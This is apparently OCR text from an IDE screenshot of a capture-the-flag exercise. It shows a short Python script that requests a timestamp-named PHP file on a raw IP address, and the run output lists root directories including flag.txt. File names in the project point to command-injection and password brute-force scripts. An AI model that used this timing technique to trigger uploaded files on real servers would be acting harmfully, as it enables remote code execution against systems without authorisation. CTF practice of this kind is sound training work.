 File Edit View Navigate Code Refactor Run Tools VCS Window Help nhaps.py - C:\Users\Admin\PycharmProjects\pythonProject\venv\test.py
pythonProject venv test.py Current File
Project
Project
bf_passwd_admin.py 2char.txt test.py commonpass.txt passwd.txt
Notifications
pythonProject C:\Users\Admin\PycharmProjects\pyt
venv library root
include
Lib
Scripts
share
.gitignore
2char.txt
a.zip
b.txt
bf_passwd_admin.py
biensoxe.png
bigdir.txt
brutef_cmd_inject.py
brutef_cmd_inject_2.py
cat.php
cayvl.py
commonpass.txt
dat.csv
data.json
file.zip
Reader Mode
1 import requests
2 import time
3 import threading
4
5 import requests
6
7 burp0_cookies = {"user": "BKSEC_guest"}
8 burp0_headers = {"Upgrade-Insecure-Requests": "1", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
9
10 def send_request_b():
11 tem = int(time.time())+1
12 burp0_url = "http://13.212.34.169:30254/_{tt}_a.php".format(tt=tem)
13 a = requests.get(burp0_url, headers=burp0_headers, cookies=burp0_cookies)
14 print("Response from request b:", a.text)
15 print(tem)
16
17
18 thread_b = threading.Thread(target=send_request_b)
send_request_b()
Run: test
dev
etc
flag.txt
home
kctf
lib
lib32
lib64
libx32
media
mnt
Bookmarks
Structure
Version Control Run Python Packages TODO Python Console Problems Terminal Services